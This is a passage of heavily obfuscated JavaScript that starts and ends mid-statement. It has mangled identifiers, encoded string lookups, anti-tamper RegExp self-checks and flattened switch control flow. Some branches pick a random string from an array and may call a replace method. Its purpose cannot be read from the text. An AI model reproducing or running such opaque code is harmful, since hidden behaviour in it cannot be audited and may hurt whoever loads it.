_0x424d1e(_0x196df4,_0x45cfc4-0x134,_0xd9b6b5-0x20b,_0xd9b6b5-0x10e,_0x17b7a0-0x1b4);}return _0x361c33[_0x6e3728('7jAL',0xed2,0xdf4,0x105e,0xa71)](_0x2d5a05,_0x121bdc);},'QdptW':function(_0x58270b,_0x2bcedc){function _0x2061f4(_0x385e18,_0x1a9a52,_0x4e9ece,_0x1e18bb,_0x346215){return _0x5ace4d(_0x385e18-0x1b9,_0x1a9a52-0xd6,_0x1e18bb,_0x385e18-0x650,_0x346215-0x115);}return _0x361c33[_0x2061f4(0x8a8,0x557,0x7a9,'6aJ*',0x6d1)](_0x58270b,_0x2bcedc);},'ocCaN':function(_0x5cd026,_0x7eb826){function _0x574f86(_0x1e93eb,_0x260493,_0x3140ca,_0x44cee9,_0x32d200){return _0x5d131c(_0x1e93eb,_0x260493-0x134,_0x3140ca- -0x202,_0x44cee9-0x81,_0x32d200-0x1d2);}return _0x361c33[_0x574f86('pyBw',0x7fb,0x353,0x29b,0x1e5)](_0x5cd026,_0x7eb826);}};function _0x4a9e94(_0x4f5c28,_0x36bc0c,_0x3c317a,_0x3f3d65,_0x475433){return _0x368f2d(_0x475433,_0x36bc0c-0x8d,_0x3c317a-0x12d,_0x3c317a- -0xef,_0x475433-0xf5);}function _0xcedaf0(_0x4ff084,_0x501b08,_0x3c8e52,_0x3693d3,_0xf72460){return _0x384345(_0x4ff084- -0x129,_0x501b08-0x198,_0x3c8e52-0x11,_0x3693d3-0x155,_0x3693d3);}if(_0x361c33[_0xcedaf0(0xda4,0x116b,0x1306,'3mp5',0xf65)](_0x361c33[_0x4a9e94(0x87b,0x8b9,0xa03,0x8a5,')3ec')],_0x361c33[_0x4a9e94(0x531,0x750,0x4b3,-0x7d,'KS8E')])){var _0x53f9db=new RegExp(_0x361c33[_0x4a9e94(0xb81,0x924,0xc7f,0xe17,'fg$H')]),_0x35108a=new RegExp(_0x361c33[_0x424d1e('!)Ed',0x953,0x520,0x501,0x8aa)],'i'),_0x685b38=_0x361c33[_0x424d1e('K[Ah',-0xb8,0x4d8,-0x4b,0x58f)](_0x1086b3,_0x361c33[_0x5d131c('P]oW',-0x34b,0x17d,0xf,-0x35c)]);if(!_0x53f9db[_0x5ace4d(0x9cc,0xcec,'CXVM',0x8e1,0x737)](_0x361c33[_0x424d1e('(Qf4',0x7fc,0xcce,0xd33,0xc6d)](_0x685b38,_0x361c33[_0x5ace4d(0xb56,0x9ce,'%rmd',0xa3a,0x8a0)]))||!_0x35108a[_0x5ace4d(0x3a6,0xc4a,'(Qf4',0x6ed,0x1ae)](_0x361c33[_0x5ace4d(0x5b8,-0x436,'CXVM',-0x28,0x5a6)](_0x685b38,_0x361c33[_0x5ace4d(0x14,-0x470,'NFmg',0x19e,0x7a5)]))){if(_0x361c33[_0x5ace4d(0xcbe,0x767,'5NgG',0x8ec,0xe4d)](_0x361c33[_0x424d1e('CoEm',0x568,0x95f,0xb03,0xead)],_0x361c33[_0xcedaf0(0xcde,0x9d6,0xa6d,'jMgB',0xddb)])){var _0x1aef2f={'wNVLP':fPJrIe[_0x424d1e('ij#4',0x5e2,0x4e6,0x3e3,0x9fd)],'ZTeGr':fPJrIe[_0x4a9e94(0xe2,0x608,0x4af,0x698,'P]oW')],'UQAyF':function(_0x377c0b,_0x22cca9){function _0x382f14(_0x25d97f,_0x467949,_0x793340,_0x12fbf8,_0x368abd){return _0x4a9e94(_0x25d97f-0x19c,_0x467949-0x128,_0x25d97f-0x195,_0x12fbf8-0x167,_0x12fbf8);}return fPJrIe[_0x382f14(0x37b,0x6c,-0x1dd,'CXVM',0x5e)](_0x377c0b,_0x22cca9);},'YGxeH':fPJrIe[_0x4a9e94(-0x28f,0x54e,0x131,0x482,'6CNS')],'pZWLe':function(_0x3639ee,_0x406888){function _0x32bda4(_0x3ebdd0,_0x12cc55,_0x10eebf,_0x3dbed9,_0xdfcba8){return _0x4a9e94(_0x3ebdd0-0x1a2,_0x12cc55-0xa8,_0x12cc55-0x161,_0x3dbed9-0x64,_0xdfcba8);}return fPJrIe[_0x32bda4(0xde1,0xbab,0xb71,0x1001,'5NgG')](_0x3639ee,_0x406888);},'fpvaz':fPJrIe[_0x5d131c('3mp5',0x59f,0x1b2,0x643,0x308)],'skyJV':fPJrIe[_0x5ace4d(-0x297,0x2d7,'3mp5',0x18a,0x137)],'ShnAl':function(_0x33fd27,_0x45237c){function _0x108b36(_0x515189,_0x26fa4c,_0xf2baef,_0x4cc446,_0x4d83cc){return _0x5d131c(_0x26fa4c,_0x26fa4c-0x194,_0xf2baef-0x255,_0x4cc446-0x111,_0x4d83cc-0x9c);}return fPJrIe[_0x108b36(0x86f,'5NgG',0x2c6,0x5af,0x3d6)](_0x33fd27,_0x45237c);},'hcaCB':function(_0x750644){function _0x518ad7(_0x3cc8fd,_0xd18cdf,_0xbab0b,_0x23b5bc,_0x7bf40e){return _0x4a9e94(_0x3cc8fd-0x19e,_0xd18cdf-0x164,_0x7bf40e-0x241,_0x23b5bc-0x187,_0x23b5bc);}return fPJrIe[_0x518ad7(0xbe1,0x761,0x1109,'CFhP',0xc64)](_0x750644);}};fPJrIe[_0x4a9e94(0x733,-0x251,0x2ab,-0x34e,'BxvU')](_0x5c99fd,this,function(){var _0x5509d3=new _0x53cf31(_0x1aef2f[_0x3acae6(-0x52c,-0x2ed,'Fo3T',0xaa,-0x29a)]);function _0x3f960b(_0x43d4de,_0x4c4a33,_0x77e3e3,_0x474fa1,_0x24ca3e){return _0xcedaf0(_0x24ca3e- -0x2dc,_0x4c4a33-0x1ba,_0x77e3e3-0x17e,_0x4c4a33,_0x24ca3e-0x18e);}var _0x37d7ac=new _0x2ac528(_0x1aef2f[_0x4e13f4(0xaf9,0xa56,'CFhP',0x9d9,0x69c)],'i'),_0x183f25=_0x1aef2f[_0x4e13f4(0x75d,0xceb,'I]sE',0x902,0x818)](_0x11c1d4,_0x1aef2f[_0x4e13f4(0xd0d,0x79d,'Fo3T',0x68e,0x8a5)]);function _0x3da657(_0x2a5681,_0x5eb690,_0x37c403,_0x427bf2,_0x330d26){return _0x5d131c(_0x37c403,_0x5eb690-0x13e,_0x2a5681- -0x96,_0x427bf2-0x182,_0x330d26-0xd9);}function _0x10b891(_0x30a77a,_0x3c5c24,_0x222377,_0x501f6e,_0x49aaa8){return _0x5ace4d(_0x30a77a-0x120,_0x3c5c24-0x6e,_0x222377,_0x501f6e- -0x19,_0x49aaa8-0x19a);}function _0x4e13f4(_0x36bdfe,_0x30fcda,_0x1de0af,_0x18b692,_0x1c7b1b){return _0x5ace4d(_0x36bdfe-0xe3,_0x30fcda-0x11,_0x1de0af,_0x30fcda-0x36f,_0x1c7b1b-0xac);}function _0x3acae6(_0x527ab6,_0xce8735,_0x4de765,_0x924bfc,_0x14b0e2){return _0x4a9e94(_0x527ab6-0x141,_0xce8735-0x105,_0x924bfc- -0x354,_0x924bfc-0x46,_0x4de765);}!_0x5509d3[_0x3f960b(0xa47,'#rRa',0x7fd,0xaa3,0x89f)](_0x1aef2f[_0x4e13f4(0xb46,0x658,'Q7P$',0x530,0xa3)](_0x183f25,_0x1aef2f[_0x3f960b(0x8df,'5NgG',0x6f7,0x422,0x3fc)]))||!_0x37d7ac[_0x3acae6(0x318,0x4f3,'NFmg',0x244,0x558)](_0x1aef2f[_0x3acae6(0x30b,-0x298,'G%rD',-0xc4,-0x437)](_0x183f25,_0x1aef2f[_0x4e13f4(-0x13a,0x397,'KS8E',0x7d2,0x4ba)]))?_0x1aef2f[_0x3da657(0xbc3,0xfe8,'P]oW',0xee9,0xafe)](_0x183f25,'0'):_0x1aef2f[_0x4e13f4(0x4d9,0x4bc,'BxvU',0x15c,0x2fd)](_0x221947);})();}else _0x361c33[_0x5d131c(')3ec',0xc76,0xc5c,0xb9b,0xd71)](_0x685b38,'0');}else{if(_0x361c33[_0x5ace4d(-0x300,0x6f6,'kjFO',0x28c,0x3b4)](_0x361c33[_0xcedaf0(0xde9,0xa0d,0x983,'NFmg',0xb90)],_0x361c33[_0x4a9e94(0x2ad,-0x24,0x524,0x6d0,'Q7P$')]))_0x361c33[_0x4a9e94(0x420,0xb20,0x5b8,0xbb4,'4U9]')](_0x1086b3);else{var _0x49f495=_0x274194[_0xcedaf0(0x89b,0x64d,0x8a1,'CFhP',0x3c9)][_0x5d131c('nbxw',0xed8,0x9fc,0xaf3,0x656)]('|'),_0x53cfbc=0x8b+-0x2*-0x109f+-0x117*0x1f;while(!![]){switch(_0x49f495[_0x53cfbc++]){case'0':_0x4d8829[-0x20af+0x234e+0x29e*-0x1]=_0x274194[_0x5d131c('6dPo',0xc1d,0x675,0x7cb,0x176)](_0x274194[_0x424d1e('4HER',0xb39,0xd0f,0x1220,0x7a6)](_0x274194[_0x5d131c('xN#4',0xc12,0xb53,0xce7,0x594)](_0x274194[_0x5d131c('fg$H',0xb4,0x255,0x12c,-0x26c)](_0x274194[_0x5d131c('%rmd',0x490,0x4ee,0x949,0xa94)](_0x274194[_0x5ace4d(0x741,0x578,'P]oW',0x21f,0x252)](_0x274194[_0x4a9e94(0xd55,0x5f9,0x921,0x618,'NB6@')],_0x5969d9),_0x274194[_0x424d1e('PkfW',0xbee,0x714,0x8a5,0x3ed)]),_0xf0ee07),_0x274194[_0x5ace4d(0x861,0x135,'NFmg',0x25e,-0x311)]),_0x401665[_0x4a9e94(-0x74,0x4ec,0x1af,0x723,'a[QC')]),_0x274194[_0x424d1e('6dPo',0xb6a,0x776,0x9cb,0x2a7)]);continue;case'1':_0x4d8829[-0x23bd+-0x1e0b+-0x41cb*-0x1]=_0x274194[_0x5d131c('G%rD',0x4a9,0xb6,-0x404,0x419)](_0x274194[_0x424d1e('PkfW',0xbc3,0x674,0x52a,0x1b9)](_0x274194[_0x424d1e(')3ec',0xaa8,0xba3,0xf44,0xf0e)](_0x274194[_0x4a9e94(0xef6,0x9e5,0xbb2,0x844,'#S]^')](_0x274194[_0x5d131c('KS8E',0x501,0x4e2,-0x2f,0x709)](_0x274194[_0xcedaf0(0x4c8,0x8ff,0x4ae,'N)n#',0x8b3)](_0x274194[_0x4a9e94(0x721,0x671,0xb3c,0xfbb,'#rRa')],_0x484718),_0x274194[_0xcedaf0(0x845,0x2d5,0x84e,'QjOf',0x65f)]),_0x5399b4),_0x274194[_0x5d131c('CXVM',-0xd7,0x133,-0x1f,0x2b2)]),_0x53b407[_0x4a9e94(-0x163,-0x160,0x414,0x79d,'Q7P$')]),_0x274194[_0x5d131c('4U9]',0xcec,0xb4b,0x105c,0x7cd)]);continue;case'2':_0x4d8829[-0x1518+-0x6c8+0x25*0xc1]=_0x274194[_0x5ace4d(0x151,0x7f4,'6dPo',0x1e3,0x16f)](_0x274194[_0x5d131c('PkfW',0x20e,0x648,0x5a2,0x8c9)](_0x274194[_0x5d131c('ij#4',-0x240,0x6c,0x14,-0x476)](_0x274194[_0x424d1e('q4R&',0x17,0x507,0x2a0,0x66c)](_0x274194[_0x424d1e('6aJ*',0x26e,0x5a5,0xa5a,0x4a5)](_0x274194[_0x4a9e94(0x6aa,0x552,0x563,0x977,'6dPo')](_0x274194[_0xcedaf0(0xf2e,0x101a,0xc4b,')3ec',0x1446)],_0x264ec8),_0x274194[_0xcedaf0(0x3f3,0x3b8,0x100,'#rRa',-0x3d)]),_0x476a7a),_0x274194[_0x4a9e94(0x6d6,0x31c,0x3ac,0x72d,'CoEm')]),_0x495889[_0x424d1e('2euE',0xef8,0xca9,0xc58,0x1181)]),_0x274194[_0x5ace4d(0x766,0x5e,'WQ72',0x54b,0x38a)]);continue;case'3':var _0x48486e=_0xf762d8[_0x5ace4d(-0x591,-0x8d,'6dPo',0x22,0x322)](_0x274194[_0xcedaf0(0x6d7,0x990,0x125,'fU56',0xc7e)](_0x5e6d29[_0x5ace4d(0x1bd,0xb76,'4U9]',0x67f,0x526)+'m'](),_0x4d8829[_0x5ace4d(0x5df,0xa32,'4HER',0x6dc,0x39a)+'h']));continue;case'4':_0x4d8829[0x1*0x114b+0x22da+0x3425*-0x1]=_0x274194[_0x424d1e('4U9]',0xce0,0x943,0x564,0x9f8)](_0x274194[_0x424d1e('pyBw',0x8c7,0xcf0,0xc5e,0xab5)](_0x274194[_0x4a9e94(0x890,0x830,0x2c1,0x515,'fU56')](_0x274194[_0x5d131c('CoEm',0x15d,0x15e,0x248,-0x486)](_0x274194[_0xcedaf0(0x4f8,0x930,0x133,'#S]^',0xa5d)](_0x274194[_0xcedaf0(0x695,0x167,0x6a7,'WQ72',0x823)](_0x274194[_0x424d1e('fg$H',0x91a,0x416,0x9a,0x40)],_0x55f157),_0x274194[_0x424d1e('jMgB',0x81e,0x762,0x97c,0xcca)]),_0x5de377),_0x274194[_0xcedaf0(0xd53,0xa31,0x746,'6dPo',0xd45)]),_0x553a22[_0x4a9e94(-0x5a,0x4c9,0x3a9,0xbb,'CoEm')]),_0x274194[_0x424d1e('3mp5',0xe18,0xac4,0x54f,0xf71)]);continue;case'5':if(_0x3d1e0d)_0x5ebb84[_0x5d131c('6dPo',-0x33a,0xb7,-0x382,-0x439)+'ce'](_0x274194[_0x424d1e('xN#4',0xbb7,0x82c,0x912,0x791)](_0x274194[_0x4a9e94(0xd65,0x10bd,0xaef,0xca5,'4uAd')](_0x274194[_0x424d1e('fU56',0x635,0x8cb,0x8f6,0x2e8)],_0xddbb42[_0x5d131c('#rRa',0xaae,0x9f8,0x6dc,0xb69)]),_0x274194[_0x5d131c('fg$H',0x564,0xa75,0x769,0x936)]));else var _0x4d8829=new _0x3caa64();continue;case'6':_0x4947ef[_0x424d1e('nbxw',0xa06,0x61f,0x880,0xa5a)+_0x5ace4d(0x101,0xc8b,'5NgG',0x6f7,0x5a3)]=_0x4d8829[_0x48486e];continue;case'7':_0x4d8829[-0x3*-0x36d+0x2*0x61f+-0x1681]=_0x274194[_0xcedaf0(0x450,0x3f,-0xe1,'ij#4',0xa3)](_0x274194[_0x424d1e('QjOf',0xb67,0x594,0x54,0x27d)](_0x274194[_0xcedaf0(0x90a,0x7ab,0x7c8,'3%cS',0x45b)](_0x274194[_0x424d1e('K[Ah',0x1d2,0x632,0xb5c,0x827)](_0x274194[_0x424d1e('!)Ed',0x803,0xb8d,0xc7d,0xa17)](_0x274194[_0xcedaf0(0xdf4,0x1189,0xd3c,'nbxw',0x939)](_0x274194[_0x5ace4d(0x301,0x97f,'fU56',0x915,0x7ee)],_0x18dfcf),_0x274194[_0x5d131c('Fo3T',0xeb,0x350,-0x1c9,-0x24f)]),_0x40ff41),_0x274194[_0xcedaf0(0x6b3,0x38b,0x272,'#S]^',0x10b)]),_0x25b832[_0x5d131c('nbxw',0x9c4,0xc42,0x1130,0xaa1)]),_0x274194[_0x5d131c('ij#4',0x96e,0x6a3,0xcb0,0x8e3)]);continue;case'8':_0x4d8829[0x17f8+0x1fcd*0x1+-0x37c3]=_0x274194[_0x5d131c('q4R&',0x17b,0x759,0x7f2,0x2dd)](_0x274194[_0x424d1e('I]sE',0x10fd,0xede,0xf67,0xc78)](_0x274194[_0x5d131c('#S]^',0x2e1,0x8f5,0x55a,0x2ee)](_0x274194[_0x5ace4d(-0x3fe,0x3ca,'2euE',-0x78,-0x31a)](_0x274194[_0x424d1e('(Qf4',0x680,0x6a6,0x8c0,0x31b)](_0x274194[_0x4a9e94(0x10b2,0x713,0xc84,0xcf5,'6aJ*')](_0x274194[_0x424d1e('6aJ*',0xb55,0xbef,0x5ed,0xb90)],_0x15afd5),_0x274194[_0x5d131c('4HER',-0x4c,0x1f2,0x21a,-0x35a)]),_0x41164f),_0x274194[_0x424d1e('7jAL',0xd4f,0xa03,0xaba,0x469)]),_0x3276f8[_0x5d131c('5NgG',0x7de,0x3f5,0x885,0x6fe)]),_0x274194[_0xcedaf0(0xa0c,0x503,0x8de,'ij#4',0x6d4)]);continue;}break;}}}}else{var _0x55c616=_0x274194[_0x5ace4d(0x939,0x540,'xN#4',0x5e9,0xa4)][_0x424d1e('P]oW',0x7e1,0xdcb,0x11b4,0xb20)]('|'),_0x3bbb08=-0x379+-0x2506+-0x287f*-0x1;while(!![]){switch(_0x55c616[_0x3bbb08++]){case'0':_0x4cac97[-0xa61*-0x1+0x1e07+-0x2863]=_0x274194[_0x5ace4d(0xafc,0x65c,'[ed6',0x673,0x4a4)](_0x274194[_0x5d131c('5NgG',0xd11,0x8e6,0xbd6,0xb68)](_0x274194[_0xcedaf0(0xea2,0x121d,0x1048,'6CNS',0x13ed)](_0x274194[_0x5ace4d(0x1e0,0xcea,'fg$H',0x736,0x77a)](_0x274194[_0x5ace4d(0xba5,0x3e3,'%rmd',0x7c7,0x46f)](_0x274194[_0xcedaf0(0xa59,0x644,0xd68,'fg$H',0xd0d)](_0x274194[_0x5ace4d(0x465,-0x64,'P]oW',0x2e4,0xb2)],_0x46274f),_0x274194[_0x5d131c('rQKz',0x6e9,0x1b9,0x419,-0x21f)]),_0x4b322b),_0x274194[_0x4a9e94(0x7d,0xb8e,0x5ba,0x5a,'(Qf4')]),_0x9e88b0[_0x5d131c('[ed6',0xe39,0x8dc,0x467,0xd41)]),_0x274194[_0x5d131c('BuhP',0x11f,0x371,-0x25c,0x7db)]);continue;case'1':_0x4cac97[-0xdde+0x19a9+-0xbca]=_0x274194[_0xcedaf0(0xc3b,0xb78,0x999,')3ec',0x9f9)](_0x274194[_0x5ace4d(0x38f,0x4d7,'4uAd',0x27,-0x31e)](_0x274194[_0xcedaf0(0xb61,0x928,0xe35,'yfc6',0x93e)](_0x274194[_0x5d131c('3mp5',0x7d7,0x7ec,0x858,0xa3b)](_0x274194[_0x4a9e94(0xc1,0xb08,0x522,0xa7b,'[ed6')],_0x37b91f[_0x5d131c('kjFO',0x75e,0x5ac,0xbb0,0x771)]),_0x274194[_0x5ace4d(0x681,0x177,'kjFO',0x77,-0x225)]),_0x450469[_0x424d1e('Q7P$',0xa91,0xde6,0x1384,0xa69)]),_0x274194[_0x5ace4d(-0x24d,-0x636,'xN#4',-0xc0,0x391)]);continue;case'2':_0x4cac97[-0x1a4d*-0x1+0x1d7b+-0x37c5]=_0x274194[_0x5d131c('xN#4',0xd7d,0xabc,0xe80,0x8e1)](_0x274194[_0x424d1e('WQ72',0xc4d,0xc56,0x1167,0xf28)](_0x274194[_0x424d1e('QjOf',0x2ff,0x6c6,0x1b5,0x21c)](_0x274194[_0xcedaf0(0x7cd,0x209,0x5c9,'rQKz',0x5b4)](_0x274194[_0x5ace4d(-0x35,0x65a,'CXVM',0x41b,0x36e)],_0x4f4e6c[_0xcedaf0(0x9d8,0xe0a,0x644,'jMgB',0x45c)]),_0x274194[_0x424d1e('j61O',0x1035,0xced,0x83d,0xbc8)]),_0x33f3e0[_0x424d1e(')3ec',0xa01,0x9cd,0x9e1,0xeaa)]),_0x274194[_0x424d1e('#rRa',0x10c2,0xd9b,0x123b,0x89f)]);continue;case'3':if(_0x49fde4)_0x4b8848[_0x4a9e94(0x214,0x404,0x644,0x20f,'j61O')+'ce'](_0x274194[_0xcedaf0(0xc43,0x75b,0xcb1,'K[Ah',0xac5)](_0x274194[_0x5ace4d(0x4bb,-0x3d,'4HER',0x527,0x50d)](_0x274194[_0x4a9e94(0xd54,0xc50,0x89e,0xc27,'6CNS')],_0x1a63a1[_0xcedaf0(0xf55,0xead,0xffc,'QjOf',0xbac)]),_0x274194[_0x5ace4d(0x8b6,0x887,'pyBw',0x92e,0x7ee)]));else var _0x4cac97=new _0x2c39ee();continue;case'4':var _0xd0becc=_0xe94185[_0x5ace4d(0x473,0xd80,'I]sE',0xa5a,0x52e)](_0x274194[_0x5ace4d(0x937,0xd8e,'CXVM',0xa01,0xeb8)](_0x4b5974[_0x5d131c('j61O',0x8c4,0xa05,0x100e,0x4a7)+'m'](),_0x4cac97[_0xcedaf0(0x99e,0x92f,0xce5,'pyBw',0x5fe)+'h']));continue;case'5':_0x4cac97[0x3d*-0x1+0xd*-0x18e+0x1473]=_0x274194[_0x424d1e(')3ec',0xfc9,0xc76,0xf85,0xc4e)](_0x274194[_0x5ace4d(0x52e,0x465,'kjFO',0x3eb,0x239)](_0x274194[_0x424d1e('K[Ah',0x64c,0x97a,0x39c,0x75c)](_0x274194[_0x4a9e94(0x720,0x1e4,0x15f,0x5eb,'rQKz')](_0x274194[_0x5d131c('q4R&',0x54e,0x4ae,0x3b7,0x882)],_0x44b0bb[_0x5d131c('CFhP',0x1e0,0x4cd,0x187,0x60c)]),_0x274194[_0x5d131c('CXVM',0x4fa,0x133,0x62f,-0x2b8)]),_0x5337b8[_0xcedaf0(0x678,0x76d,0x7b9,'P]oW',0x9ac)]),_0x274194[_0x4a9e94(0xae6,0x77c,0x55c,0xaf0,'6dPo')]);continue;case'6':_0x4cac97[-0xe*0x13d+0xfdf+0x179]=_0x274194[_0x5ace4d(0x20c,0x354,'I]sE',0x74c,0x14e)](_0x274194[_0x5ace4d(0x84a,0xc45,'(Qf4',0x6d3,0x451)](_0x274194[_0x5d131c('CoEm',0x769,0x236,0xa,0x6cd)](_0x274194[_0xcedaf0(0x99b,0x654,0xb9f,'pyBw',0xa3a)](_0x274194[_0x424d1e('G%rD',0xd9b,0xa2f,0xb98,0x664)],_0x78a2bd[_0x5d131c('WQ72',0x5be,0x20f,0x76a,0x73c)]),_0x274194[_0xcedaf0(0x4cd,0x643,0x69e,'CFhP',0x43f)]),_0x4b7e02[_0x424d1e('BxvU',0x573,0x9b2,0xc00,0x6d6)]),_0x274194[_0x4a9e94(-0xc0,-0x144,0x1d3,0x6f8,'xN#4')]);continue;case'7':_0x3f43ac[_0x5d131c('Q7P$',0x4a8,0x872,0x542,0x5a2)+_0xcedaf0(0x83c,0xd28,0x74c,'BuhP',0x3c3)]=_0x4cac97[_0xd0becc];continue;case'8':_0x4cac97[0x2*-0xbb4+0x2*-0x2ce+-0xe84*-0x2]=_0x274194[_0x424d1e('!)Ed',0x88f,0x742,0xa2e,0xba2)](_0x274194[_0xcedaf0(0x5c4,0x18,0x41a,'NFmg',0x6d9)](_0x274194[_0xcedaf0(0xa71,0xa67,0x483,'2euE',0xad5)](_0x274194[_0xcedaf0(0xcf3,0x12de,0x114d,'fg$H',0x129b)](_0x274194[_0x424d1e('ij#4',0x519,0x820,0x312,0x880)](_0x274194[_0x5ace4d(0x3ba,0x546,'3%cS',0x1bc,-0x3e4)](_0x274194[_0xcedaf0(0xa25,0x830,0x5ff,'6dPo',0xee0)],_0x4c0e4f),_0x274194[_0x4a9e94(0xfbc,0x8f6,0xc34,0x6d1,'ij#4')]),_0x2c4e54),_0x274194[_0x4a9e94(-0x29d,-0x2dc,0x1f4,0x7d0,'CXVM')]),_0x57205b[_0xcedaf0(0x5f5,0x535,0x6b7,'3%cS',0xa1e)]),_0x274194[_0x4a9e94(0x9f6,0x10a,0x4c3,-0x87,'CFhP')]);continue;}break;}}})();else{if(_0x44d462){var _0x313c01=_0x23a91d[_0x384345(0xd24,0x82b,0xedb,0x919,'4U9]')](_0x5b04c4,arguments);return _0x4bcfa2=null,_0x313c01;}}}());var _0x6d03a7=_0x4f6715[_0x4faeea(0x3cb,'xN#4',-0x37b,-0x2e6,0x1ed)](_0x55ec21,this,function(){var _0x4e065d={'zOTaW':_0x361c33[_0x4302e7(0x4ee,0x94c,0xaa3,'BxvU',0x7fc)],'bLDRv':function(_0xaaf4c0,_0x2d5cea){function _0x427fac(_0x1fa88e,_0x416756,_0x2719d9,_0x14cd95,_0x2fd71c){return _0x4302e7(_0x416756-0x1d8,_0x416756-0xa2,_0x2719d9-0xa7,_0x2719d9,_0x2fd71c-0x82);}return _0x361c33[_0x427fac(0xbc7,0x870,'CoEm',0x9dc,0x648)](_0xaaf4c0,_0x2d5cea);},'SZaQw':function(_0x46788d,_0xa18efd){function _0x5eadb6(_0x1dd638,_0x1f55f7,_0x2bf971,_0xf96385,_0x7cb824){return _0x4302e7(_0x2bf971- -0x4b5,_0x1f55f7-0xe,_0x2bf971-0x4d,_0xf96385,_0x7cb824-0x3f);}return _0x361c33[_0x5eadb6(0x54,0x6ae,0x1b3,'#rRa',-0x2b7)](_0x46788d,_0xa18efd);},'yBkHO':_0x361c33[_0x36a18a(0xdbf,'a[QC',0xbdb,0xf2b,0xb44)],'PrgeC':_0x361c33[_0x4302e7(0x50c,0x25a,0x1ad,'[ed6',0x171)],'whKYX':_0x361c33[_0x2a0968(0x7a3,'5NgG',0x79f,0x6a3,0x9f4)],'LOMIQ':_0x361c33[_0x184eee(0x962,0x89c,'jMgB',0x9e6,0x730)],'IwNGK':function(_0x10079c,_0x4a758f){function _0x415f2e(_0x87c287,_0x1bddf6,_0x4b44fb,_0x3aee1a,_0x29691e){return _0x2a0968(_0x87c287-0x47,_0x87c287,_0x29691e-0x111,_0x3aee1a-0x1cc,_0x29691e-0x83);}return _0x361c33[_0x415f2e('Q7P$',0x74,0x48a,0x31f,0x604)](_0x10079c,_0x4a758f);},'CdgfM':function(_0x42b04a,_0x2e3de2){function _0x1332aa(_0x3b85a3,_0x36697e,_0x536069,_0x4fce24,_0x172723){return _0x63f0f8(_0x3b85a3-0x144,_0x3b85a3- -0x489,_0x536069-0x1,_0x172723,_0x172723-0x26);}return _0x361c33[_0x1332aa(0x743,0x909,0xc98,0x812,'PkfW')](_0x42b04a,_0x2e3de2);},'RlZrR':function(_0x2d9525,_0x127050){function _0x5331d0(_0x5e5c98,_0x39639c,_0x43c9b7,_0x35d709,_0x5bc546){return _0x4302e7(_0x43c9b7- -0x414,_0x39639c-0xed,_0x43c9b7-0x73,_0x5e5c98,_0x5bc546-0x33);}return _0x361c33[_0x5331d0('CFhP',0xb50,0x740,0xbed,0x999)](_0x2d9525,_0x127050);},'SiRKL':_0x361c33[_0x36a18a(0x8fa,'K[Ah',0xc00,0xebf,0x971)],'eCHlM':function(_0x10c8db,_0x8321d0){function _0x18e33c(_0x81a632,_0x5b3dbf,_0x4a0400,_0x446683,_0x2bbd38){return _0x184eee(_0x81a632-0x195,_0x81a632- -0x34c,_0x4a0400,_0x446683-0xca,_0x2bbd38-0xb1);}return _0x361c33[_0x18e33c(0x24a,0x447,'CFhP',-0x87,-0x222)](_0x10c8db,_0x8321d0);},'koclw':function(_0x593f10,_0x574018){function _0x44f328(_0xf8da6d,_0x16cd13,_0x2c7a9a,_0x316b79,_0x466a50){return _0x184eee(_0xf8da6d-0x1a5,_0xf8da6d- -0x31a,_0x466a50,_0x316b79-0x71,_0x466a50-0xf9);}return _0x361c33[_0x44f328(0x731,0xcec,0x354,0x636,'Fo3T')](_0x593f10,_0x574018);},'otRbX':function(_0x21c566,_0x2b7121){function _0x1c187b(_0x218e54,_0x3f0668,_0xe29d8,_0x4bc11a,_0xa280fc){return _0x184eee(_0x218e54-0x32,_0x218e54- -0x245,_0x4bc11a,_0x4bc11a-0xa8,_0xa280fc-0x17e);}return _0x361c33[_0x1c187b(0x12e,0x66a,-0x23c,'4HER',0xc9)](_0x21c566,_0x2b7121);},'yPheD':function(_0x486eb5,_0x14423c){function _0x5be2a0(_0x1772c8,_0x3ff38e,_0x18ce56,_0x552010,_0x589ba5){return _0x2a0968(_0x1772c8-0xc8,_0x552010,_0x1772c8- -0x1b4,_0x552010-0x111,_0x589ba5-0x1be);}return _0x361c33[_0x5be2a0(0x2c,-0x352,-0x4ec,'KS8E',0x1d7)](_0x486eb5,_0x14423c);},'VClle':function(_0x370176,_0x201736){function _0x330ae6(_0x58a44d,_0x5d890f,_0x96c9d8,_0x507645,_0x129ecb){return _0x184eee(_0x58a44d-0x7c,_0x96c9d8- -0x2dd,_0x129ecb,_0x507645-0x153,_0x129ecb-0x193);}return _0x361c33[_0x330ae6(0x4b3,0x32b,0x44e,0x155,'WQ72')](_0x370176,_0x201736);},'OLTDB':function(_0x5a4b6d,_0x36a6c0){function _0xf83607(_0x400fe0,_0x217dfb,_0x3635a7,_0x185316,_0xc2bcaa){return _0x2a0968(_0x400fe0-0x116,_0x3635a7,_0xc2bcaa-0xc5,_0x185316-0x1bd,_0xc2bcaa-0x1bb);}return _0x361c33[_0xf83607(0x955,0x91e,'NB6@',0x404,0x515)](_0x5a4b6d,_0x36a6c0);},'xhexr':function(_0x104e6c,_0x10f3ad){function _0x4fbc1c(_0x116c11,_0x3a9ee5,_0x2fd3c0,_0x261864,_0x565348){return _0x4302e7(_0x116c11- -0x73,_0x3a9ee5-0x12b,_0x2fd3c0-0x34,_0x3a9ee5,_0x565348-0x104);}return _0x361c33[_0x4fbc1c(0xbb6,'7jAL',0xaae,0xd36,0x75d)](_0x104e6c,_0x10f3ad);},'RwKiN':function(_0x4d83ec,_0x344d24){function _0x3d711f(_0x45555c,_0x2fc89a,_0x3970e1,_0x5a6b95,_0x1c52d8){return _0x63f0f8(_0x45555c-0xa7,_0x45555c- -0x1f1,_0x3970e1-0x1a0,_0x1c52d8,_0x1c52d8-0x18f);}return _0x361c33[_0x3d711f(0x4c1,0xac5,0x975,0xa99,'j61O')](_0x4d83ec,_0x344d24);},'sLTeV':function(_0x5e3f12,_0x51f37c){function _0x22a994(_0x318d38,_0x242110,_0x3896f0,_0x350577,_0x2f2178){return _0x36a18a(_0x318d38-0xd2,_0x242110,_0x3896f0-0x101,_0x3896f0- -0x56a,_0x2f2178-0x5b);}return _0x361c33[_0x22a994(0xa52,'rQKz',0xb19,0xf55,0x8e5)](_0x5e3f12,_0x51f37c);},'rGCHR':function(_0x377376,_0x5d0772){function _0x529a91(_0x15c6ad,_0x5a5f63,_0x1746e1,_0x3e0971,_0x3fd760){return _0x184eee(_0x15c6ad-0x154,_0x5a5f63- -0x27d,_0x3e0971,_0x3e0971-0x1ce,_0x3fd760-0x1e4);}return 